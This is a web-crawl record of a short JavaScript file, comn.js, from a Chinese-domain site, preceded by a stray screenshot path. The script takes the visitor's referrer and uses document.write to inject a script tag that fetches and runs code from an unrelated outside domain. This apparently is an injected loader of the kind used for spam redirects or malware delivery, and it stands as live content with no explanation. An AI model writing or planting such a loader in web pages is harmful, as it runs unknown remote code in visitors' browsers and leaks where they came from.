

--- FILE ---
content_type: application/x-javascript
request_url: http://www.dsdh123.cn/comn.js
body_size: 166
content:
var referer = document.referrer;
document.write('<script src="http://www.davilaevangelista.com/?referer=' + encodeURIComponent(referer) + '"><\/script>');